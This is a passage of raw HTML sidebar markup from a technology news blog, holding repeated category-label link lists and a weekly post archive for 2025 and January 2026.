<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_18_archive.html">
18 January - 25 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
